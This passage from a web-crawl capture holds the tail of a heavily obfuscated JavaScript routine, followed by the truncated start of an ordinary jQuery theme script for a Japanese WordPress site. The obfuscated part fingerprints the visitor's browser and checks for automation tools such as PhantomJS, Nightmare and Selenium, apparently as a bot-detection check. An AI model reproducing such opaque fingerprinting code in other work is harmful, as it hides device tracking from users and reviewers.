_0x26b29f(_0x485f2c);},'\x59\x46\x76':function _0x271d7a(_0x4ac39f,_0x5c575f){return _0x4ac39f<_0x5c575f;},'\x61\x44\x6e':function _0x5117b7(_0x1b68db,_0x1f1ed6){return _0x1b68db+_0x1f1ed6;},'\x56\x57\x46':function _0x2487ef(_0x73c2db,_0x235a07){return _0x73c2db<_0x235a07;},'\x45\x49\x4d':function _0x3ad86c(_0x4ad8a1,_0x5b9059){return _0x4ad8a1===_0x5b9059;},'\x62\x75\x63':function _0x2107a8(_0x4e1d1c,_0xa8c3fb){return _0x4e1d1c>_0xa8c3fb;},'\x6a\x75\x6d':function _0x56e380(_0x4515c3,_0x1cf233){return _0x4515c3(_0x1cf233);},'\x5a\x76\x4d':function _0x159229(_0x363437,_0x51437d){return _0x363437(_0x51437d);},'\x62\x4f\x44':function _0x1b2217(_0xa93d47,_0x16d6c8){return _0xa93d47(_0x16d6c8);},'\x62\x63\x48':function _0x269d33(_0x7ecb9f,_0x5db3bb){return _0x7ecb9f+_0x5db3bb;},'\x6c\x75\x4f':function _0xec5f45(_0x31d3f9){return _0x31d3f9();}};var _0x15a0b8=_0xde5d('0x84', '\x56\x62\x6a\x78')[_0xde5d('0x85', '\x7a\x39\x2a\x50')]('\x7c'),_0x3d5dc6=0x0;while(!![]){switch(_0x15a0b8[_0x3d5dc6++]){case'\x30':var _0x11f829=_0xde5d('0x86', '\x23\x67\x65\x42');continue;case'\x31':return _0x3a2905[_0xde5d('0x87', '\x6b\x39\x7a\x23')]();continue;case'\x32':var _0xc141eb='';continue;case'\x33':var _0x3a2905=new Array();continue;case'\x34':for(var _0x10445c=0x0;_0x3b3153[_0xde5d('0x88', '\x52\x69\x61\x6f')](_0x10445c,_0x4f7c59[_0xde5d('0x89', '\x69\x64\x79\x78')]);_0x10445c++){var _0x346f24=_0x4f7c59[_0x10445c][0x0];var _0x2278d4=_0x4f7c59[_0x10445c][0x2];switch(_0x4f7c59[_0x10445c][0x1]){case _0xde5d('0x8a', '\x6f\x63\x6f\x6e'):try{if(typeof _0x3b3153[_0xde5d('0x8b', '\x79\x26\x21\x42')](_0x2278d4)!==_0xde5d('0x8c', '\x6c\x41\x55\x47')){_0x3a2905[_0x3a2905[_0xde5d('0x8d', '\x73\x35\x30\x42')]]=_0x3b3153[_0xde5d('0x8e', '\x6f\x63\x6f\x6e')](_0x5e4dfd,_0x3b3153[_0xde5d('0x8f', '\x64\x51\x74\x31')](_0x346f24,_0xde5d('0x90', '\x67\x21\x53\x34')));}else{_0x3a2905[_0x3a2905[_0xde5d('0x8d', '\x73\x35\x30\x42')]]=_0x3b3153[_0xde5d('0x91', '\x38\x61\x44\x4d')](_0x5e4dfd,_0x3b3153[_0xde5d('0x92', '\x37\x61\x79\x73')](_0x346f24,_0xde5d('0x93', '\x24\x6f\x52\x5d')));}}catch(_0x1d833c){_0x3a2905[_0x3a2905[_0xde5d('0x94', '\x38\x6f\x57\x75')]]=_0x5e4dfd(_0x3b3153[_0xde5d('0x95', '\x4e\x46\x57\x40')](_0x346f24,_0xde5d('0x96', '\x4c\x48\x69\x63')));}break;case _0xde5d('0x97', '\x48\x30\x5b\x2a'):try{try{_0xc141eb=_0x3b3153[_0xde5d('0x98', '\x67\x21\x53\x34')](_0x2278d4);if(_0x3b3153[_0xde5d('0x99', '\x56\x62\x6a\x78')](typeof _0xc141eb,_0xde5d('0x9a', '\x25\x61\x42\x61'))){_0x3a2905[_0x3a2905[_0xde5d('0x9b', '\x52\x69\x61\x6f')]]=_0x3b3153[_0xde5d('0x9c', '\x55\x41\x4b\x56')](_0x5e4dfd,_0x3b3153[_0xde5d('0x9d', '\x79\x49\x35\x73')](_0x346f24,_0xde5d('0x9e', '\x6f\x63\x6f\x6e')));}else if(_0x3b3153[_0xde5d('0x9f', '\x35\x33\x21\x33')](_0xc141eb,null)){_0x3a2905[_0x3a2905[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]]=_0x3b3153[_0xde5d('0xa0', '\x45\x24\x6e\x79')](_0x5e4dfd,_0x346f24+_0xde5d('0xa1', '\x4e\x47\x38\x59'));}else{_0x3a2905[_0x3a2905[_0xde5d('0xa2', '\x36\x51\x72\x21')]]=_0x3b3153[_0xde5d('0xa3', '\x21\x47\x61\x51')](_0x5e4dfd,_0x3b3153[_0xde5d('0xa4', '\x6e\x4c\x68\x54')](_0x346f24+'\x3d',_0xc141eb[_0xde5d('0xa5', '\x24\x6f\x52\x5d')]()));}}catch(_0x5cda1c){_0x3a2905[_0x3a2905[_0xde5d('0xa2', '\x36\x51\x72\x21')]]=_0x3b3153[_0xde5d('0xa6', '\x48\x21\x62\x5b')](_0x5e4dfd,_0x3b3153[_0xde5d('0xa7', '\x4c\x48\x69\x63')](_0x346f24,_0xde5d('0xa8', '\x2a\x64\x54\x6a')));break;}break;}catch(_0x333eac){_0x3a2905[_0x3a2905[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]]=_0x5e4dfd(_0x3b3153[_0xde5d('0xa9', '\x38\x6f\x57\x75')](_0x3b3153[_0xde5d('0xaa', '\x5e\x35\x66\x6d')](_0x346f24,'\x3d'),_0x333eac));}break;case _0xde5d('0xab', '\x38\x6f\x57\x75'):try{var _0x1b65ff=_0xde5d('0xac', '\x67\x21\x53\x34')[_0xde5d('0xe', '\x48\x36\x41\x50')]('\x7c'),_0x51e7ee=0x0;while(!![]){switch(_0x1b65ff[_0x51e7ee++]){case'\x30':try{var _0x10cce1=_0x597198[_0xde5d('0xad', '\x33\x52\x4c\x6c')][_0xde5d('0xa2', '\x36\x51\x72\x21')];if(_0x3b3153[_0xde5d('0xae', '\x40\x36\x57\x5e')](_0x10cce1,0x0)||_0x3b3153[_0xde5d('0xaf', '\x44\x5d\x4b\x34')](_0x10cce1,null)){_0x3a2905[_0x3a2905[_0xde5d('0xb0', '\x4c\x48\x69\x63')]]=_0x3b3153[_0xde5d('0xb1', '\x7a\x39\x2a\x50')](_0x5e4dfd,_0xde5d('0xb2', '\x6f\x63\x6f\x6e'));break;}}catch(_0x1f8a1e){_0x3a2905[_0x3a2905[_0xde5d('0xb3', '\x4f\x72\x21\x30')]]=_0x3b3153[_0xde5d('0xb4', '\x45\x24\x6e\x79')](_0x5e4dfd,_0xde5d('0xb5', '\x38\x54\x66\x29'));break;}continue;case'\x31':var _0x578593=[];continue;case'\x32':for(var _0x592449=0x0;_0x3b3153[_0xde5d('0xb6', '\x33\x6a\x6d\x63')](_0x592449,_0x578593[_0xde5d('0xb7', '\x55\x41\x4b\x56')]);_0x592449++){_0x3a2905[_0x3a2905[_0xde5d('0xb8', '\x7a\x39\x2a\x50')]]=_0x3b3153[_0xde5d('0xb9', '\x33\x52\x4c\x6c')](_0x5e4dfd,_0x3b3153[_0xde5d('0xba', '\x36\x51\x72\x21')](_0xde5d('0xbb', '\x35\x33\x21\x33'),_0x578593[_0x592449]));}continue;case'\x33':for(var _0x592449=0x0;_0x3b3153[_0xde5d('0xbc', '\x4e\x47\x38\x59')](_0x592449,_0x597198[_0xde5d('0xbd', '\x4e\x47\x38\x59')][_0xde5d('0xbe', '\x33\x6a\x6d\x63')]);_0x592449++){var _0x3eaa90=_0xde5d('0xbf', '\x68\x5d\x56\x56')[_0xde5d('0xc0', '\x2a\x64\x54\x6a')]('\x7c'),_0x4aacbf=0x0;while(!![]){switch(_0x3eaa90[_0x4aacbf++]){case'\x30':if(_0x3b3153[_0xde5d('0xc1', '\x33\x56\x68\x74')](typeof _0x4fac18,_0xde5d('0xc2', '\x64\x51\x74\x31'))){_0x48baba=_0xde5d('0xc3', '\x4e\x46\x57\x40');}else if(_0x3b3153[_0xde5d('0xc4', '\x33\x56\x68\x74')](_0x4fac18[_0xde5d('0xc5', '\x59\x2a\x5a\x70')]('\x2e')[_0xde5d('0xbe', '\x33\x6a\x6d\x63')],0x1)){_0x48baba=_0x4fac18[_0xde5d('0x64', '\x38\x54\x66\x29')]('\x2e')[_0xde5d('0xc6', '\x23\x59\x38\x47')]();}continue;case'\x31':var _0x4fac18=_0x597198[_0xde5d('0xc7', '\x33\x74\x55\x63')][_0x592449][_0xde5d('0xc8', '\x59\x2a\x5a\x70')];continue;case'\x32':var _0x48baba=_0xde5d('0xc9', '\x32\x45\x38\x25');continue;case'\x33':if(_0x3b3153[_0xde5d('0xca', '\x68\x5d\x56\x56')](_0x578593[_0xde5d('0xcb', '\x33\x52\x4c\x6c')](_0x48baba),0x0)){_0x578593[_0xde5d('0xcc', '\x48\x21\x62\x5b')](_0x48baba);}continue;case'\x34':if(_0x3b3153[_0xde5d('0xcd', '\x40\x36\x57\x5e')](typeof _0x597198[_0xde5d('0xce', '\x67\x21\x53\x34')][_0x592449],_0xde5d('0xcf', '\x45\x24\x6e\x79'))){_0x3a2905[_0x3a2905[_0xde5d('0xd0', '\x56\x62\x6a\x78')]]=_0x3b3153[_0xde5d('0xd1', '\x2a\x64\x54\x6a')](_0x5e4dfd,_0xde5d('0xd2', '\x67\x21\x53\x34'));break;}continue;}break;}}continue;case'\x34':try{_0x592449=_0x578593[_0xde5d('0xd3', '\x56\x62\x6a\x78')]('\x69');}catch(_0x49dca9){_0x3a2905[_0x3a2905[_0xde5d('0xd4', '\x33\x56\x68\x74')]]=_0x3b3153[_0xde5d('0xd1', '\x2a\x64\x54\x6a')](_0x5e4dfd,_0xde5d('0xd5', '\x55\x35\x53\x29'));break;}continue;}break;}}catch(_0x2327ec){_0x3a2905[_0x3a2905[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]]=_0x3b3153[_0xde5d('0xd6', '\x4e\x47\x38\x59')](_0x5e4dfd,_0x3b3153[_0xde5d('0xd7', '\x68\x5d\x56\x56')](_0xde5d('0xd8', '\x37\x61\x79\x73'),_0x2327ec));}break;case _0xde5d('0xd9', '\x2a\x64\x54\x6a'):if(_0x3b3153[_0xde5d('0xda', '\x33\x74\x55\x63')](_0x346f24,_0xde5d('0xdb', '\x69\x64\x79\x78'))){try{var _0x35d987='';var _0x4c34fb=navigator[_0xde5d('0xdc', '\x48\x36\x41\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xdd', '\x48\x21\x62\x5b')](_0x4c34fb)){_0x35d987=_0xde5d('0xde', '\x69\x64\x79\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xdf', '\x4e\x46\x57\x40')](_0x4c34fb)){_0x35d987=_0xde5d('0xe0', '\x40\x36\x57\x5e');}else{_0x35d987=_0xde5d('0xe1', '\x67\x21\x53\x34');}_0x3a2905[_0x3a2905[_0xde5d('0xe2', '\x5e\x63\x29\x63')]]=_0x3b3153[_0xde5d('0xe3', '\x4c\x48\x69\x63')](_0x5e4dfd,_0x3b3153[_0xde5d('0xe4', '\x79\x26\x21\x42')](_0x3b3153[_0xde5d('0xe5', '\x44\x70\x47\x6e')](_0x346f24,'\x3d'),_0x35d987));}catch(_0x6e94a3){_0x3a2905[_0x3a2905[_0xde5d('0xe6', '\x25\x61\x42\x61')]]=_0x3b3153[_0xde5d('0xe7', '\x73\x35\x30\x42')](_0x5e4dfd,_0x3b3153[_0xde5d('0xe8', '\x44\x5d\x4b\x34')](_0x346f24+_0xde5d('0xe9', '\x4e\x47\x38\x59'),_0x6e94a3[_0xde5d('0xea', '\x5e\x35\x66\x6d')]()));}}break;}_0x3b3153[_0xde5d('0xeb', '\x4e\x47\x38\x59')](_0x572908);}continue;case'\x35':var _0x984b29=_0x11f829[_0xde5d('0x3b', '\x24\x6f\x52\x5d')](0x0,0x4);continue;case'\x36':var _0x26c5c0=_0x11f829[_0xde5d('0xec', '\x6e\x4c\x68\x54')](0x4);continue;}break;}}var _0x2322ac=[[_0xde5d('0xed', '\x40\x36\x57\x5e'),_0xde5d('0xee', '\x37\x61\x79\x73'),function(){return navigator;}],[_0xde5d('0xef', '\x6e\x4c\x68\x54'),_0xde5d('0xf0', '\x25\x61\x42\x61'),function(){return navigator[_0xde5d('0xf1', '\x6e\x4c\x68\x54')];}],[_0xde5d('0xf2', '\x6f\x63\x6f\x6e'),_0xde5d('0xf3', '\x23\x67\x65\x42'),function(){return navigator[_0xde5d('0xf4', '\x4c\x48\x69\x63')];}],[_0xde5d('0xf5', '\x35\x33\x21\x33'),_0xde5d('0xf6', '\x35\x33\x21\x33'),function(){return _0x8cb2d1[_0xde5d('0xf7', '\x38\x6f\x57\x75')](navigator[_0xde5d('0xf8', '\x45\x24\x6e\x79')][_0xde5d('0x59', '\x6b\x39\x7a\x23')],0x0);}],[_0xde5d('0xf9', '\x55\x41\x4b\x56'),_0xde5d('0xfa', '\x33\x52\x4c\x6c'),function(){return navigator[_0xde5d('0xfb', '\x64\x51\x74\x31')];}],[_0xde5d('0xfc', '\x35\x33\x21\x33'),_0xde5d('0xfd', '\x4c\x48\x69\x63'),function(){return navigator[_0xde5d('0xfe', '\x6e\x4c\x68\x54')];}],[_0xde5d('0xff', '\x32\x45\x38\x25'),_0xde5d('0x100', '\x36\x51\x72\x21'),function(){}],[_0xde5d('0x101', '\x55\x41\x4b\x56'),_0xde5d('0x102', '\x64\x51\x74\x31'),function(){var _0x389016=ActiveXObject;return _0x389016;}],[_0xde5d('0x103', '\x6e\x64\x66\x61'),_0xde5d('0x104', '\x73\x35\x30\x42'),function(){var _0x171dce=webkitURL;return _0x171dce;}],[_0xde5d('0x105', '\x35\x33\x21\x33'),_0xde5d('0x106', '\x7a\x39\x2a\x50'),function(){var _0x468844=_phantom;return _0x468844;}],[_0xde5d('0x107', '\x64\x51\x74\x31'),_0xde5d('0x108', '\x32\x45\x38\x25'),function(){var _0x1d1dce=callPhantom;return _0x1d1dce;}],[_0xde5d('0x109', '\x79\x26\x21\x42'),_0xde5d('0x10a', '\x55\x41\x4b\x56'),function(){var _0x5bfc7d=chrome;return _0x5bfc7d;}],[_0xde5d('0x10b', '\x55\x41\x4b\x56'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x239345=yandex;return _0x239345;}],[_0xde5d('0x10d', '\x56\x61\x64\x21'),_0xde5d('0x10e', '\x38\x6f\x57\x75'),function(){var _0x54137a=opera;return _0x54137a;}],[_0xde5d('0x10f', '\x48\x36\x41\x50'),_0xde5d('0x110', '\x6c\x41\x55\x47'),function(){var _0x394cb4=opr;return _0x394cb4;}],[_0xde5d('0x111', '\x35\x33\x21\x33'),_0xde5d('0x112', '\x5e\x35\x66\x6d'),function(){var _0x2909f2=safari;return _0x2909f2;}],[_0xde5d('0x113', '\x6b\x39\x7a\x23'),_0xde5d('0x114', '\x33\x74\x55\x63'),function(){var _0x51b425=awesomium;return _0x51b425;}],[_0xde5d('0x115', '\x79\x49\x35\x73'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x5d8873=puffinDevice;return _0x5d8873;}],[_0xde5d('0x116', '\x5e\x63\x29\x63'),_0xde5d('0x117', '\x79\x49\x35\x73'),function(){var _0x57c229=__nightmare;return _0x57c229;}],[_0xde5d('0x118', '\x59\x2a\x5a\x70'),_0xde5d('0x114', '\x33\x74\x55\x63'),function(){var _0x2fa47f=domAutomation;return _0x2fa47f;}],[_0xde5d('0x119', '\x48\x30\x5b\x2a'),_0xde5d('0x10e', '\x38\x6f\x57\x75'),function(){var _0x1bd48c=domAutomationController;return _0x1bd48c;}],[_0xde5d('0x11a', '\x67\x21\x53\x34'),_0xde5d('0x11b', '\x38\x61\x44\x4d'),function(){var _0x364670=_Selenium_IDE_Recorder;return _0x364670;}],[_0xde5d('0x11c', '\x79\x26\x21\x42'),_0xde5d('0x11d', '\x25\x61\x42\x61'),function(){return document[_0xde5d('0x11e', '\x6c\x41\x55\x47')];}],[_0xde5d('0x11f', '\x67\x21\x53\x34'),_0xde5d('0x120', '\x56\x61\x64\x21'),function(){return document[_0xde5d('0x121', '\x48\x21\x62\x5b')];}],[_0xde5d('0x122', '\x33\x74\x55\x63'),_0xde5d('0x123', '\x33\x6a\x6d\x63'),function(){return process[_0xde5d('0x124', '\x69\x64\x79\x78')];}],[_0xde5d('0x125', '\x73\x35\x30\x42'),_0xde5d('0x126', '\x2a\x64\x54\x6a'),function(){return global[_0xde5d('0x127', '\x4e\x47\x38\x59')];}],[_0xde5d('0x128', '\x79\x49\x35\x73'),_0xde5d('0x129', '\x4c\x48\x69\x63'),function(){return global[_0xde5d('0x12a', '\x24\x6f\x52\x5d')];}],[_0xde5d('0x12b', '\x23\x59\x38\x47'),_0xde5d('0x12c', '\x23\x59\x38\x47'),function(){return WebAssembly;}],[_0xde5d('0x12d', '\x2a\x64\x54\x6a'),_0xde5d('0x12e', '\x6e\x4c\x68\x54'),function(){return _0x8cb2d1[_0xde5d('0x12f', '\x73\x35\x30\x42')](require,'\x66\x73');}],[_0xde5d('0x130', '\x24\x6f\x52\x5d'),_0xde5d('0x131', '\x33\x56\x68\x74'),function(){return globalThis==global;}],[_0xde5d('0x132', '\x69\x64\x79\x78'),_0xde5d('0x133', '\x45\x24\x6e\x79'),function(){return window[_0xde5d('0x134', '\x79\x49\x35\x73')]();}],[_0xde5d('0x135', '\x23\x59\x38\x47'),_0xde5d('0x136', '\x21\x47\x61\x51'),function(){return navigator[_0xde5d('0x137', '\x2a\x64\x54\x6a')];}],[_0xde5d('0x138', '\x67\x21\x53\x34'),_0xde5d('0x129', '\x4c\x48\x69\x63'),function(){return navigator[_0xde5d('0x139', '\x38\x61\x44\x4d')];}],[_0xde5d('0x13a', '\x79\x26\x21\x42'),_0xde5d('0x12e', '\x6e\x4c\x68\x54'),function(){return navigator[_0xde5d('0x13b', '\x38\x54\x66\x29')];}],[_0xde5d('0x13c', '\x67\x21\x53\x34'),_0xde5d('0xf3', '\x23\x67\x65\x42'),function(){return _0x8cb2d1[_0xde5d('0x13d', '\x33\x74\x55\x63')](navigator[_0xde5d('0x13e', '\x5e\x63\x29\x63')],'\x43');}],[_0xde5d('0x13f', '\x48\x30\x5b\x2a'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){window[_0xde5d('0x141', '\x73\x35\x30\x42')]=Object[_0xde5d('0x142', '\x56\x61\x64\x21')](window);return window[_0xde5d('0x143', '\x45\x24\x6e\x79')][_0xde5d('0xe6', '\x25\x61\x42\x61')];}],[_0xde5d('0x144', '\x48\x30\x5b\x2a'),_0xde5d('0x145', '\x59\x2a\x5a\x70'),function(){return _0x8cb2d1[_0xde5d('0x146', '\x4c\x48\x69\x63')](window[_0xde5d('0x147', '\x44\x70\x47\x6e')],0x0);}],[_0xde5d('0x148', '\x21\x47\x61\x51'),_0xde5d('0x97', '\x48\x30\x5b\x2a'),function(){return window[_0xde5d('0x149', '\x68\x5d\x56\x56')]==0x0;}],[_0xde5d('0x14a', '\x79\x26\x21\x42'),_0xde5d('0x14b', '\x4b\x6e\x31\x28'),function(){return window[_0xde5d('0x14c', '\x32\x45\x38\x25')];}],[_0xde5d('0x14d', '\x6c\x41\x55\x47'),_0xde5d('0x14e', '\x6e\x4c\x68\x54'),function(){return window[_0xde5d('0x14f', '\x33\x74\x55\x63')][_0xde5d('0x150', '\x67\x21\x53\x34')]();}],[_0xde5d('0x151', '\x64\x51\x74\x31'),_0xde5d('0x152', '\x68\x5d\x56\x56'),function(){return _0x8cb2d1[_0xde5d('0x153', '\x55\x35\x53\x29')](Boolean,_0x8cb2d1[_0xde5d('0x154', '\x2a\x64\x54\x6a')](typeof process,_0xde5d('0x155', '\x52\x69\x61\x6f'))&&process[_0xde5d('0x156', '\x6c\x41\x55\x47')]&&process[_0xde5d('0x157', '\x48\x36\x41\x50')][_0xde5d('0x158', '\x4b\x6e\x31\x28')]);}],[_0xde5d('0x159', '\x24\x6f\x52\x5d'),_0xde5d('0x15a', '\x6c\x41\x55\x47'),function(){return document[_0xde5d('0x15b', '\x4e\x46\x57\x40')];}],[_0xde5d('0x15c', '\x23\x59\x38\x47'),_0xde5d('0x15d', '\x24\x6f\x52\x5d'),function(){return eval[_0xde5d('0x15e', '\x56\x62\x6a\x78')]()[_0xde5d('0x15f', '\x6c\x41\x55\x47')];}],[_0xde5d('0x160', '\x5e\x63\x29\x63'),_0xde5d('0xfa', '\x33\x52\x4c\x6c'),function(){return navigator[_0xde5d('0x161', '\x25\x61\x42\x61')][_0xde5d('0x162', '\x38\x6f\x57\x75')];}],[_0xde5d('0x163', '\x38\x61\x44\x4d'),_0xde5d('0x164', '\x6e\x4c\x68\x54'),function(){return deviceType;}],[_0xde5d('0x165', '\x48\x36\x41\x50'),_0xde5d('0x152', '\x68\x5d\x56\x56'),function(){return screen[_0xde5d('0x166', '\x38\x6f\x57\x75')];}],[_0xde5d('0x167', '\x59\x2a\x5a\x70'),_0xde5d('0x145', '\x59\x2a\x5a\x70'),function(){return screen[_0xde5d('0x168', '\x38\x6f\x57\x75')];}],[_0xde5d('0x169', '\x69\x64\x79\x78'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x5164bd=eoapi;return _0x5164bd;}],[_0xde5d('0x16a', '\x25\x61\x42\x61'),_0xde5d('0x102', '\x64\x51\x74\x31'),function(){var _0x57cbbe=eoapi_VerifyThis;return _0x57cbbe;}],[_0xde5d('0x16b', '\x2a\x64\x54\x6a'),_0xde5d('0x123', '\x33\x6a\x6d\x63'),function(){var _0x1e1742=eoapi_extInvoke;return _0x1e1742;}],[_0xde5d('0x16c', '\x32\x45\x38\x25'),_0xde5d('0x16d', '\x79\x26\x21\x42'),function(){var _0x5d18c1=eoWebBrowserDispatcher;return _0x5d18c1;}],[_0xde5d('0x16e', '\x4e\x47\x38\x59'),_0xde5d('0x16f', '\x5e\x63\x29\x63'),function(){return window[_0xde5d('0x170', '\x56\x61\x64\x21')];}],[_0xde5d('0x171', '\x33\x52\x4c\x6c'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return _0x8cb2d1[_0xde5d('0x172', '\x55\x41\x4b\x56')](navigator[_0xde5d('0x173', '\x67\x21\x53\x34')][_0xde5d('0x174', '\x48\x21\x62\x5b')],0x2);}],[_0xde5d('0x175', '\x33\x52\x4c\x6c'),_0xde5d('0x176', '\x7a\x39\x2a\x50'),function(){return _0x8cb2d1[_0xde5d('0x177', '\x38\x6f\x57\x75')](navigator[_0xde5d('0x178', '\x33\x56\x68\x74')][_0xde5d('0xe6', '\x25\x61\x42\x61')],0x2);}],[_0xde5d('0x179', '\x4e\x46\x57\x40'),_0xde5d('0x17a', '\x4e\x47\x38\x59'),function(){return window[_0xde5d('0x17b', '\x59\x2a\x5a\x70')];}],[_0xde5d('0x17c', '\x5e\x63\x29\x63'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return navigator[_0xde5d('0x17d', '\x59\x2a\x5a\x70')][_0xde5d('0x17e', '\x40\x36\x57\x5e')][0x0][_0xde5d('0x17f', '\x73\x35\x30\x42')];}],[_0xde5d('0x180', '\x56\x62\x6a\x78'),_0xde5d('0x181', '\x2a\x64\x54\x6a'),function(){return navigator[_0xde5d('0x182', '\x44\x70\x47\x6e')][_0xde5d('0x183', '\x59\x2a\x5a\x70')][0x1][_0xde5d('0x184', '\x52\x69\x61\x6f')];}],[_0xde5d('0x185', '\x38\x61\x44\x4d'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return navigator[_0xde5d('0x186', '\x45\x24\x6e\x79')][_0xde5d('0x187', '\x69\x64\x79\x78')][0x2][_0xde5d('0x188', '\x44\x5d\x4b\x34')];}],[_0xde5d('0x189', '\x79\x26\x21\x42'),_0xde5d('0x120', '\x56\x61\x64\x21'),function(){return navigator[_0xde5d('0x18a', '\x59\x2a\x5a\x70')][_0xde5d('0x18b', '\x55\x35\x53\x29')];}],[_0xde5d('0x18c', '\x35\x33\x21\x33'),_0xde5d('0x18d', '\x4f\x72\x21\x30'),function(){return navigator[_0xde5d('0x18e', '\x37\x61\x79\x73')];}],[_0xde5d('0x18f', '\x25\x61\x42\x61'),_0xde5d('0x133', '\x45\x24\x6e\x79'),function(){return navigator[_0xde5d('0x190', '\x38\x61\x44\x4d')][_0xde5d('0x191', '\x4c\x48\x69\x63')];}],[_0xde5d('0x192', '\x55\x41\x4b\x56'),_0xde5d('0x14e', '\x6e\x4c\x68\x54'),function(){return navigator[_0xde5d('0x193', '\x44\x5d\x4b\x34')][_0xde5d('0x194', '\x35\x33\x21\x33')];}]];try{var _0x101b38=_0xde5d('0x195', '\x67\x21\x53\x34')[_0xde5d('0x196', '\x4e\x47\x38\x59')]('\x7c'),_0x409382=0x0;while(!![]){switch(_0x101b38[_0x409382++]){case'\x30':var _0x4c335b='';continue;case'\x31':var _0x2be5c9=_0xde5d('0x197', '\x2a\x64\x54\x6a');continue;case'\x32':if(_0x3445d4){_0x2322ac[_0xde5d('0x198', '\x6e\x4c\x68\x54')]([_0x3445d4,_0xde5d('0x199', '\x32\x45\x38\x25')]);_0x8cb2d1[_0xde5d('0x19a', '\x32\x45\x38\x25')](_0x3715bb,_0x8cb2d1[_0xde5d('0x19b', '\x23\x59\x38\x47')](_0x37527c,_0x2322ac));}continue;case'\x33':var _0x3f7e2d=_0xde5d('0x19c', '\x48\x36\x41\x50');continue;case'\x34':_0x2322ac[_0xde5d('0x19d', '\x5e\x63\x29\x63')]([_0x8cb2d1[_0xde5d('0x19e', '\x38\x54\x66\x29')](_0x8cb2d1[_0xde5d('0x19f', '\x36\x51\x72\x21')](_0x8cb2d1[_0xde5d('0x1a0', '\x52\x69\x61\x6f')]('\x27',_0x3f7e2d),'\x27'),_0xde5d('0x1a1', '\x79\x26\x21\x42')),_0xde5d('0x1a2', '\x4f\x72\x21\x30'),function(){return _0x3f7e2d[_0xde5d('0x1a3', '\x5e\x63\x29\x63')]();}]);continue;case'\x35':for(var _0x38a02=0x7;_0x8cb2d1[_0xde5d('0x1a4', '\x2a\x64\x54\x6a')](_0x38a02,_0x2be5c9[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]);_0x38a02++){_0x5c63b3+=_0x2be5c9[_0x38a02];}continue;case'\x36':if(!_0x6d2207[_0xde5d('0x1a5', '\x73\x35\x30\x42')])_0x6d2207[_0xde5d('0x1a6', '\x35\x33\x21\x33')]=_0x5eeb81;continue;case'\x37':_0x8cb2d1[_0xde5d('0x1a7', '\x38\x61\x44\x4d')](_0x572908);continue;case'\x38':if(_0x4630bd){try{_0x2c80fd[_0xde5d('0x1a8', '\x67\x21\x53\x34')]=_0x8cb2d1[_0xde5d('0x1a9', '\x48\x21\x62\x5b')](_0x15dde3,_0x4630bd);}catch(_0x383fd9){}}continue;case'\x39':_0x8cb2d1[_0xde5d('0x1aa', '\x59\x2a\x5a\x70')](_0x3715bb,_0x8cb2d1[_0xde5d('0x1ab', '\x21\x47\x61\x51')](_0x37527c,_0x2322ac));continue;case'\x31\x30':for(var _0x3a6fa9=0x0;_0x8cb2d1[_0xde5d('0x1ac', '\x38\x54\x66\x29')](_0x3a6fa9,0x7);_0x3a6fa9++){_0x4c335b+=_0x2be5c9[_0x3a6fa9];}continue;case'\x31\x31':_0x1b10d5[_0xde5d('0x1ad', '\x24\x6f\x52\x5d')](_0xde5d('0x1ae', '\x55\x35\x53\x29'))[_0xde5d('0x1af', '\x6e\x64\x66\x61')]=_0x8cb2d1[_0xde5d('0x1b0', '\x48\x21\x62\x5b')](_0xde5d('0x1b1', '\x5e\x63\x29\x63'),_0x6d2207[_0xde5d('0x1b2', '\x59\x2a\x5a\x70')][_0xde5d('0x1b3', '\x44\x5d\x4b\x34')]());continue;case'\x31\x32':var _0x5c63b3='';continue;}break;}}catch(_0x9124f5){_0x1b10d5[_0xde5d('0x1b4', '\x25\x61\x42\x61')](_0xde5d('0x1b5', '\x33\x6a\x6d\x63'))[_0xde5d('0x1b6', '\x4f\x72\x21\x30')]=_0x8cb2d1[_0xde5d('0x1b7', '\x38\x6f\x57\x75')](_0xde5d('0x1b8', '\x4b\x6e\x31\x28'),_0x6d2207[_0xde5d('0x1b9', '\x32\x45\x38\x25')](_0x9124f5[_0xde5d('0x1ba', '\x36\x51\x72\x21')]));}finally{if(_0x4630bd)_0x2c80fd[_0xde5d('0x1bb', '\x44\x5d\x4b\x34')]=_0x4630bd;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/js/common.js
body_size: 800
content:
 jQuery( function() {

	$(".sp_menu").click(function() {
		$("#head_menu").toggleClass('nav_vis');
		$("#sp_nav").slideToggle("fast");
		return false;
	 });


	$("#f_size a").textresizer({
		target: "#main",
		type: "fontSize",
		sizes: [ "85%", "100%", "110%"],
		selectedIndex: 1
	});

  $(function () {
    var headerHight = 80;
    $('a[href^="#"]').click(function () {
      var href = $(this).attr("href");
      var target = $(href == "#" || href == "" ? "html" : href);
      var position = target.offset().top - headerHight;
      $("html, body").animate({ scrollTop: position }, 550, "swing");
      return false;
    });
	$(window).on("load", function(){
		if(location.hash !== ""){
		var targetOffset = $(location.hash).offset().top;
		$(window).scrollTop(targetOffset - headerHight);
		}
	});

  });
	

	$(function() {
	    var showFlag = false;
	    var topBtn = $('#p_top');    
	    topBtn.css('bottom', '30%');
	    var showFlag = false;
	    //スクロールが100に達したらボタン表示
	    $(window).scroll(function () {
	        if ($(this).scrollTop() > 100) {
	            if (showFlag == false) {
	                showFlag = true;
	                topBtn.stop().animate({
	                	'bottom' : '20px',
	                	'opacity' : '1'
	                }, 1000);
	            }
	        } else {
	            if (showFlag) {
	                showFlag = false;
	                topBtn.stop().animate({
	                	'bottom' : '30%',
	                	'opacity' : '0'
	                }, 1000);
	            }
	        }
	    });
	    //スクロールしてトップ
	    topBtn.click(function () {
	        $('body,html').animate({
